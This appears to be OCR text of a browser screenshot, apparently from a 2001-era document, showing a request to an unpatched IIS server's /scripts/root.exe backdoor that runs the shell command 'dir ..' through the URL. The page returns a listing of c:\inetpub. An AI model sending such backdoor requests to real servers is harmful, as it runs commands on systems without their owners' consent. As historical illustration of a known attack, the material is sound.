 http://127.0.0.1/scripts/root.exe?/c+dir .. - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://www.random-company-using-unpatched-iis.com/scripts/root.exe?/c+dir%20.. Go Links »
Directory of c:\inetpub
06.08.2001 12:36 <DIR> .
06.08.2001 12:36 <DIR> ..
06.08.2001 12:31 <DIR> AdminScripts
06.08.2001 12:35 <DIR> ftproot
06.08.2001 12:32 <DIR> iissamples
06.08.2001 12:35 <DIR> mailroot
06.08.2001 13:02 <DIR> Scripts
06.08.2001 12:35 <DIR> webpub
06.08.2001 13:03 <DIR> wwwroot
0 File(s) 0 bytes
9 Dir(s) 26 521 600 bytes free
Done Internet